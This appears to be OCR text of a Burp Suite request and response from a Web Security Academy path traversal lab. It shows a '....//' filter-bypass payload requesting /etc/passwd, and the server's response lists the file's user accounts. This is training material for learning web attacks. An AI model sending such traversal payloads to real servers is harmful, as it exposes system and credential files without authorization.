 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0a3a00560412d8aa8682a48700640097.web-security-academy.n
et
3 Cookie: session=64uv0VV389FAHr5cMobVBy4MWjBwpyXQ
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a3a00560412d8aa8682a48700640097.web-security-a
cademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin
32 systemd-timesync:x:103:103:systemd Time
Search...
0 matches